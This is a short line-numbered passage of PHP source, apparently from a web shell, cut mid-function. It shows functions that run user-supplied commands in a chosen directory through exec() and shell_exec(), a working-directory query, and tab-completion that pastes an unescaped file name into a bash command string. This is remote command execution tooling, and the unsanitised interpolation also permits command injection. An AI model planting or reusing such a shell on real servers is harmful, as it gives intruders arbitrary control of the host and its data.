 16     } else {
17         chdir($cwd);
18         exec("evil '" . $cmd . "'", $stdout);
19     }
20
21     return array(
22         "stdout" => $stdout,
23         "cwd" => getcwd()
24     );
25 }
26
27 function featurePwd() {
28     return array("cwd" => getcwd());
29 }
30
31 function featureHint($fileName, $cwd, $type) {
32     chdir($cwd);
33     if ($type == 'cmd') {
34         $cmd = "compgen -c $fileName";
35     } else {
36         $cmd = "compgen -f $fileName";
37     }
38     $cmd = "/bin/bash -c \"$cmd\"";
39     $files = explode("\n", shell_exec("evil '" . $cmd . "'"));